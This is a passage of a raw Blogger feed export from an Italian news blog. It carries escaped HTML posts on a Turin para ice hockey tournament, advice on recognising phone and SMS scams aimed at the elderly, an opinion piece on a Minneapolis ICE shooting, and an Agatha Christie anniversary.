Hockey Tournament – Turin 2026\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Econferma così il suo ruolo centrale nella diffusione e valorizzazione dello sport paralimpico, coniugando competizione, inclusione e memoria in un evento capace di coinvolgere atleti, istituzioni e pubblico. «Sono davvero felice – ha dichiarato il commissario tecnico della Nazionale italiana\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3679\" data-start=\"3662\"\u003EMirko Bianchi\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E– di poter tornare a ospitare questo torneo a Torino, dove tutto è cominciato. È un modo bellissimo per ricordare Ciaz a un mese dalle Paralimpiadi. Per noi rappresenta l’ultimo test con avversari di alto livello prima dei Giochi: sono curioso di vedere la risposta della squadra. I ragazzi stanno bene, si allenano con grande impegno; abbiamo ancora margine per sistemare alcuni aspetti, ma confidiamo di essere già sulla strada giusta».\u003C\/p\u003E\u003Cp data-end=\"4709\" data-start=\"4120\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa mascotte ufficiale dell’evento sarà\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4172\" data-start=\"4159\"\u003ECipidillo\u003C\/strong\u003E, il grillo parlante simbolo universale di inclusione che da oltre 35 anni rappresenta la\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4309\" data-start=\"4262\"\u003ECPD – Consulta per le Persone in Difficoltà\u003C\/strong\u003E. Recentemente approdato anche su Instagram con il profilo\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4383\" data-start=\"4368\"\u003E@cipidilloo\u003C\/strong\u003E, Cipidillo si propone come “trainer emotivo” per aiutare a superare l’imbarazzo legato alla disabilità. La CPD sarà inoltre partner strategico del torneo, assicurando – grazie all’impegno dei propri volontari – il fondamentale servizio di accompagnamento degli atleti con mezzi attrezzati durante i vari spostamenti in città.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6566914940585281984\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6566914940585281984","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6566914940585281984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6566914940585281984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/al-pala-tazzoli-torna-il-grande-sport.html","title":"Al Pala Tazzoli torna il grande sport paralimpico con l’International Para Ice Hockey Tournament"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s72-c\/international-para-ice-hockey-tournament.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8714450449226878860"},"published":{"$t":"2026-01-13T12:07:00.004+01:00"},"updated":{"$t":"2026-01-13T12:07:30.950+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"attualita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Truffe via SMS e social media: come riconoscerle e difendersi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EDomenica 18 gennaio, dalle ore 6:30 alle 7:00, non perdete lo speciale su \u003Ca href=\"https:\/\/canaleitalia.it\/diretta-live-streaming\/canale-italia\/\" rel=\"nofollow\" target=\"_blank\"\u003ECanale Italia\u003C\/a\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAll’interno del programma\u0026nbsp;\u003Cem data-end=\"604\" data-start=\"590\"\u003ENotizie Oggi\u003C\/em\u003E\u0026nbsp;condotto da Massimo Martire, \u003Cb\u003Eil nostro direttore Claudio Pasqua\u003C\/b\u003E interverrà per approfondire il tema dell\u003Cb\u003Ee truffe agli anziani,\u0026nbsp;\u003C\/b\u003Ededicato alle truffe con lo smartphone, con un focus importante sulle insidie che colpiscono\u003Cb\u003E soprattutto le persone anziane.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPer esperienza diretta, \u003Cb\u003Emolte persone anche ultraottantenni utilizzano sempre più lo smartphone e i social media\u003C\/b\u003E: per informarsi, per avere compagnia, per tenere i contatti con i nipoti e restare connessi con il mondo. Proprio per questo, i malfattori sfruttano social network, video online, messaggi SMS e smartphone per ingannare e raggirare con tecniche sempre più sofisticate.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s1232\/Screenshot%202026-01-13%20alle%2012.05.29.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"784\" data-original-width=\"1232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s16000\/Screenshot%202026-01-13%20alle%2012.05.29.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECosa tratteremo nello speciale su CANALE ITALIA:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1279\" data-start=\"696\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8_JTKP-V9wY4Vuenl0G52QM8oH3zxG1XwP2RaSSS64Yuni3h54UG_LEgJcnHyPGLJYZN4p54Vd8VjKfZgNlqVafpwfuRC6kOdYabv_ij9rkXKXoL2g310k91HcAvLhDCufT9aIp92GiSC1E1If1YUZbeLQ6n53npakOA9hXhZPrSKMuDyV1P86FlpeeM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"448\" data-original-width=\"476\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8_JTKP-V9wY4Vuenl0G52QM8oH3zxG1XwP2RaSSS64Yuni3h54UG_LEgJcnHyPGLJYZN4p54Vd8VjKfZgNlqVafpwfuRC6kOdYabv_ij9rkXKXoL2g310k91HcAvLhDCufT9aIp92GiSC1E1If1YUZbeLQ6n53npakOA9hXhZPrSKMuDyV1P86FlpeeM\" width=\"185\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELe truffe più comuni su smartphone\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ENegli ultimi anni è cresciuto il fenomeno degli SMS truffa, noti anche come smishing: messaggi che sembrano provenire da enti e servizi ufficiali, ma che in realtà hanno l’unico scopo di rubare dati personali o soldi. Un recente esempio riguarda \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/Attenzione-agli-sms-truffa-CUP.html?utm_source=chatgpt.com\" rel=\"nofollow\" target=\"_blank\"\u003ESMS falsi che invitano a contattare un presunto “CUP – Centro Unico Primario”\u003C\/a\u003E: attenzione, non si tratta di comunicazioni ufficiali e non bisogna mai rispondere o chiamare numeri a pagamento indicati nei messaggi.\u0026nbsp;\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1460\" data-start=\"1281\"\u003E\u003Cb\u003EVedremo anche come riconoscere un SMS truffa:\u003C\/b\u003E messaggi con parole come “urgente”, numeri a pagamento, testi generici o richieste di dati personali sono tutti segnali di allarme.\u003C\/p\u003E\u003Cp data-end=\"1648\" data-start=\"1409\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETelefonate dall’estero\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"1648\" data-start=\"1409\"\u003EState attenti alle chiamate che arrivano da numeri esteri con prefissi strani: spesso promettono vincite, rimborsi o assistenza urgente, ma l’unico scopo è truffare la persona al telefono o ottenere dati bancari.\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1650\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EEmail con link fraudolenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1650\"\u003ELe email con link sospetti o allegati possono sembrare provenire da banche, enti pubblici o aziende conosciute, ma spesso portano a siti truffa o installano virus sul computer o sullo smartphone. Mai cliccare link sospetti e verificare sempre l’autenticità della comunicazione.\u003C\/p\u003E\u003Cp data-end=\"2429\" data-start=\"1960\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETruffe sui social e su YouTube\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"2429\" data-start=\"1960\"\u003EI truffatori non si limitano a SMS, telefonate e email: anche social network come Facebook, Instagram, Telegram o YouTube possono essere usati per ingannare. Profili falsi, messaggi privati con link sospetti o offerte troppo vantaggiose sono tecniche tipiche per ottenere fiducia e poi chiedere soldi o dati sensibili. Inoltre, alcuni programmi civetta su YouTube, anche a sfondo religioso, nascondono scopi fraudolenti o ingannevoli.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECome evitarle e proteggersi\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2532\" data-start=\"2431\"\u003EDurante la trasmissione vi forniremo consigli pratici per difendersi:\u003C\/p\u003E\n\u003Cp data-end=\"2609\" data-start=\"2535\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENon cliccate su link sospetti ricevuti via SMS, email o messaggi social.\u003C\/li\u003E\u003Cli\u003ENon fornire dati personali o bancari su richiesta via messaggi, telefonate o email.\u003C\/li\u003E\u003Cli\u003EVerificate sempre l’autenticità delle comunicazioni direttamente con l’ente o la persona interessata.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2803\" data-start=\"2533\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"2947\" data-start=\"2805\"\u003EQuesto speciale è pensato per informare e proteggere non solo gli anziani, ma chiunque utilizzi smartphone, internet e telefono ogni giorno.\u003C\/p\u003E\u003Cp data-end=\"1892\" data-start=\"1462\"\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003EAppuntamento a domenica 18 gennaio, dalle 6:30 alle 7:00 – un’ora preziosa per imparare a navigare sicuri nel mondo digitale.\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8714450449226878860\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8714450449226878860","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8714450449226878860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8714450449226878860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/truffe-via-sms-e-social-media-come.html","title":"Truffe via SMS e social media: come riconoscerle e difendersi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s72-c\/Screenshot%202026-01-13%20alle%2012.05.29.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6497313139942305016"},"published":{"$t":"2026-01-12T23:15:00.004+01:00"},"updated":{"$t":"2026-01-12T23:16:59.799+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"minneapolis"}],"title":{"type":"text","$t":"Minneapolis Killing: What the ICE Bodycam Video Reveals About the Death of Renee Good"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EThe disturbing calm before a fatal shooting in Minneapolis, Minnesota\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s1920\/18379085_good-shooting-still-img.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s16000\/18379085_good-shooting-still-img.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003EThe killing of \u003Cstrong data-end=\"734\" data-start=\"694\"\u003ERenee Good in Minneapolis, Minnesota\u003C\/strong\u003E, has become a widely discussed case across the United States. Multiple videos, including \u003Cstrong data-end=\"853\" data-start=\"824\"\u003EICE agent bodycam footage\u003C\/strong\u003E, document the moments leading up to the shooting, from the initial stop and the order to exit the vehicle to the \u003Cstrong data-end=\"1009\" data-start=\"967\"\u003Ethree fatal shots fired at close range\u003C\/strong\u003E. The videos raise serious concerns about \u003Cstrong data-end=\"1133\" data-start=\"1051\"\u003Epolice brutality, excessive use of force, and abuse of power by federal agents\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"1428\" data-start=\"1136\"\u003EWhat the footage consistently shows is a woman sitting in her car, \u003Cstrong data-end=\"1240\" data-start=\"1203\"\u003Ecalm, non-aggressive, and unarmed\u003C\/strong\u003E. At no point does she appear to pose an imminent threat. The visual evidence has fueled public outrage and intensified debate over \u003Cstrong data-end=\"1427\" data-start=\"1372\"\u003Elaw enforcement accountability in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"1433\" data-start=\"1430\" \/\u003E\u003Ch2 data-end=\"1466\" data-start=\"1435\"\u003EWhat the Bodycam Video Shows\u003C\/h2\u003E\u003Cp data-end=\"1734\" data-start=\"1468\"\u003EAccording to the available bodycam footage, Renee Good remained inside her stationary vehicle, showing no signs of hostility. The car was stopped. When she attempted to drive away, the vehicle moved only a short distance—\u003Cstrong data-end=\"1710\" data-start=\"1689\"\u003Eless than a meter\u003C\/strong\u003E—before the agent fired.\u003C\/p\u003E\u003Cp data-end=\"2136\" data-start=\"1736\"\u003EFrom a factual standpoint, a car moving slowly from a standstill \u003Cstrong data-end=\"1840\" data-start=\"1801\"\u003Edoes not constitute a lethal threat\u003C\/strong\u003E under standard use-of-force guidelines. If the goal had been to prevent the vehicle from leaving, \u003Cstrong data-end=\"1966\" data-start=\"1939\"\u003Enon-lethal alternatives\u003C\/strong\u003E were available. Instead, the agent fired \u003Cstrong data-end=\"2035\" data-start=\"2008\"\u003Ethree shots to the head\u003C\/strong\u003E, an action that strongly suggests \u003Cstrong data-end=\"2100\" data-start=\"2070\"\u003Eintent to use deadly force\u003C\/strong\u003E rather than to neutralize a threat.\u003C\/p\u003E\u003Cp data-end=\"2321\" data-start=\"2138\"\u003EA later-released clip reportedly captures the agent verbally insulting the woman immediately after the shooting, further intensifying accusations of \u003Cstrong data-end=\"2320\" data-start=\"2287\"\u003Emisconduct and dehumanization\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"2326\" data-start=\"2323\" \/\u003E\u003Ch2 data-end=\"2377\" data-start=\"2328\"\u003EWhy the Official Narrative Is Being Questioned\u003C\/h2\u003E\u003Cp data-end=\"2747\" data-start=\"2379\"\u003EIn the aftermath of the shooting, political figures aligned with \u003Cstrong data-end=\"2460\" data-start=\"2444\"\u003EDonald Trump\u003C\/strong\u003E promoted a narrative portraying Renee Good as a dangerous individual who allegedly used her vehicle as a weapon and seriously injured the agent. However, \u003Cstrong data-end=\"2688\" data-start=\"2615\"\u003Eno independent evidence supports claims of severe injury to the agent\u003C\/strong\u003E, and the videos do not corroborate this version of events.\u003C\/p\u003E\u003Cp data-end=\"3072\" data-start=\"2749\"\u003EDespite this, the agent involved appears to face \u003Cstrong data-end=\"2833\" data-start=\"2798\"\u003Eno immediate legal consequences\u003C\/strong\u003E, while the victim has been publicly framed as a threat. This reversal of roles—where the deceased is criminalized and the shooter shielded—has become a familiar pattern in discussions surrounding \u003Cstrong data-end=\"3071\" data-start=\"3030\"\u003Epolice shootings in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"3077\" data-start=\"3074\" \/\u003E\u003Ch2 data-end=\"3123\" data-start=\"3079\"\u003EICE Authority and the Use of Deadly Force\u003C\/h2\u003E\u003Cp data-end=\"3448\" data-start=\"3125\"\u003EA key element often missing from public debate is the legal role of \u003Cstrong data-end=\"3243\" data-start=\"3193\"\u003EU.S. Immigration and Customs Enforcement (ICE)\u003C\/strong\u003E. ICE agents are \u003Cstrong data-end=\"3283\" data-start=\"3260\"\u003Enot police officers\u003C\/strong\u003E. Their authority primarily concerns immigration enforcement, allowing them to detain individuals \u003Cstrong data-end=\"3447\" data-start=\"3381\"\u003Eonly when there is reasonable suspicion of undocumented status\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"3775\" data-start=\"3450\"\u003EWhen dealing with \u003Cstrong data-end=\"3485\" data-start=\"3468\"\u003EU.S. citizens\u003C\/strong\u003E, ICE agents have \u003Cstrong data-end=\"3531\" data-start=\"3503\"\u003Eextremely limited powers\u003C\/strong\u003E. Deadly force is legally justified only in the presence of an \u003Cstrong data-end=\"3634\" data-start=\"3594\"\u003Eimmediate and serious threat to life\u003C\/strong\u003E. The bodycam footage from Minneapolis does not clearly demonstrate such a threat, raising further doubts about the legality of the shooting.\u003C\/p\u003E\u003Cp data-end=\"3906\" data-start=\"3777\"\u003EThis case highlights broader concerns about \u003Cstrong data-end=\"3858\" data-start=\"3821\"\u003Efederal law enforcement overreach\u003C\/strong\u003E and the lack of effective oversight mechanisms.\u003C\/p\u003E\u003Chr data-end=\"3911\" data-start=\"3908\" \/\u003E\u003Ch2 data-end=\"3965\" data-start=\"3913\"\u003EPublic Reaction and the Normalization of Violence\u003C\/h2\u003E\u003Cp data-end=\"4243\" data-start=\"3967\"\u003EPerhaps most disturbing is not only the killing itself, but the reaction it has provoked. On social media and in public discourse—particularly outside the United States—many commenters have justified the shooting by claiming that the victim should have “just followed orders.”\u003C\/p\u003E\u003Cp data-end=\"4525\" data-start=\"4245\"\u003EThis mindset reflects a growing normalization of \u003Cstrong data-end=\"4312\" data-start=\"4294\"\u003Estate violence\u003C\/strong\u003E, where obedience is seen as a prerequisite for survival and where failure to comply is implicitly framed as a death sentence. Such reasoning ignores both \u003Cstrong data-end=\"4486\" data-start=\"4467\"\u003Elegal standards\u003C\/strong\u003E and \u003Cstrong data-end=\"4524\" data-start=\"4491\"\u003Ebasic human rights principles\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"4684\" data-start=\"4527\"\u003EThe argument that “it wouldn’t happen to me because I would obey” is not only flawed—it erodes the foundation of \u003Cstrong data-end=\"4683\" data-start=\"4640\"\u003Ecivil liberties in democratic societies\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"4689\" data-start=\"4686\" \/\u003E\u003Ch2 data-end=\"4750\" data-start=\"4691\"\u003EWhy the Minneapolis Shooting Raises Alarms for Democracy\u003C\/h2\u003E\u003Cp data-end=\"5017\" data-start=\"4752\"\u003EBeyond legal technicalities, the Minneapolis killing exposes a deeper issue: the erosion of public sensitivity to \u003Cstrong data-end=\"4892\" data-start=\"4866\"\u003Eextrajudicial violence\u003C\/strong\u003E. When video evidence of a killing provokes indifference—or even approval—it signals a dangerous shift in democratic culture.\u003C\/p\u003E\u003Cp data-end=\"5319\" data-start=\"5019\"\u003EA functioning democracy depends on the ability of its citizens to recognize abuses of power \u003Cstrong data-end=\"5159\" data-start=\"5111\"\u003Eeven when they do not affect them personally\u003C\/strong\u003E. Accepting the idea that people can be stopped, detained, and killed based on disputed narratives undermines trust in institutions and weakens the rule of law.\u003C\/p\u003E\u003Cp data-end=\"5524\" data-start=\"5321\"\u003EThe death of Renee Good is not an isolated incident. It is part of a broader pattern that raises urgent questions about \u003Cstrong data-end=\"5523\" data-start=\"5441\"\u003Eaccountability, transparency, and the future of democracy in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"5529\" data-start=\"5526\" \/\u003E\u003Ch2 data-end=\"5544\" data-start=\"5531\"\u003EThe \u003Cstrong data-end=\"5578\" data-start=\"5550\"\u003EMinneapolis ICE shooting\u003C\/strong\u003E and the bodycam footage surrounding the death of Renee Good demand more than passive consumption. They require scrutiny, critical thinking, and a refusal to accept distorted narratives at face value.\u003C\/h2\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"5974\" data-start=\"5780\"\u003EIf societies fail to react to such events with concern and vigilance, they risk becoming desensitized to abuses that, over time, reshape democratic systems into something far more authoritarian.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6497313139942305016\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6497313139942305016","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6497313139942305016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6497313139942305016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/minneapolis-killing-what-ice-bodycam.html","title":"Minneapolis Killing: What the ICE Bodycam Video Reveals About the Death of Renee Good"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s72-c\/18379085_good-shooting-still-img.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4181540809828242842"},"published":{"$t":"2026-01-12T16:54:00.003+01:00"},"updated":{"$t":"2026-01-12T16:54:23.102+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Agatha Christie, 50 anni dopo: il mistero che non smette far parlare di se"},"content":{"type":"html","$t":"\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/peter576\/4449406878\" title=\"Agatha Christie\"\u003E\u003Cimg alt=\"Agatha Christie\" height=\"532\" src=\"https:\/\/live.staticflickr.com\/4056\/4449406878_6fbc15da1e_c.jpg\" width=\"800\" \/\u003E\u003C\/a\u003E\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/embedr.flickr.com\/assets\/client-code.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch3 data-end=\"280\" data-start=\"190\"\u003ESono passati cinquant’anni dalla scomparsa di \u003Cstrong data-end=\"347\" data-start=\"328\"\u003EAgatha Christie\u003C\/strong\u003E (1976–2026), eppure il suo nome continua a circolare con una familiarità rara, come se il tempo non avesse mai davvero chiuso il sipario sui suoi enigmi. Regina indiscussa del giallo classico, Christie non è stata solo un’autrice di bestseller: è diventata un linguaggio universale, un modo di guardare al mistero, alla colpa, alla natura umana.\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-end=\"921\" data-start=\"695\"\u003EMilano – città che vive di logica, ritmo, osservazione e dettaglio – non è mai stata teatro diretto di un suo romanzo, né risulta tra le tappe documentate dei suoi viaggi. Eppure, \u003Cstrong data-end=\"920\" data-start=\"875\"\u003Eil legame è più profondo di quanto sembri\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"921\" data-start=\"695\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1426\" data-start=\"923\"\u003EChristie ha insegnato a generazioni di lettori il valore dell’attenzione, dell’ordine apparente che nasconde il caos, del particolare insignificante che diventa chiave di tutto. È una lezione che Milano conosce bene: nelle sue architetture razionali, nei suoi cortili silenziosi, nei suoi tram affollati dove si incrociano vite anonime, potenzialmente cariche di storie. Non è un caso che il giallo – nelle sue forme più classiche e contemporanee – abbia sempre trovato qui un pubblico attento e fedele.\u003C\/p\u003E\u003Cp data-end=\"1426\" data-start=\"923\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003ENegli anni, \u003Cstrong data-end=\"1579\" data-start=\"1440\"\u003Ele opere di Agatha Christie hanno abitato librerie storiche, biblioteche di quartiere, circoli di lettura della città e della provincia\u003C\/strong\u003E, diventando spesso la porta d’ingresso al genere per lettori giovani e adulti. Le sue storie sono state lette, discusse, adattate per il teatro e celebrate in eventi culturali anche sul territorio milanese: segno di un’eredità viva, non museale.\u003C\/p\u003E\u003Cp data-end=\"1825\" 